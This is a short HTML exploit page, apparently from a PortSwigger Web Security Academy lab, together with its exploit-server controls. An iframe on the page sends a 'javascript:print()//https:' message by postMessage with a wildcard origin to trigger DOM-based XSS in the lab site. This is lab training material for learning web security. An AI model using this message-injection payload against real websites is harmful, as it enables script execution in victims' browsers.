 Body:
<html>
<head>
<title>DOM XSS using web messages and a JavaScript URL</title>
</head>
<body>
<iframe src="https://0afe0030035eec8ac08d954300cc0015.web-security-academy.net/"
onload="this.contentWindow.postMessage('javascript:print()//https:','*');"></iframe>
</body>
</html>
Store View exploit Deliver exploit to victim Access log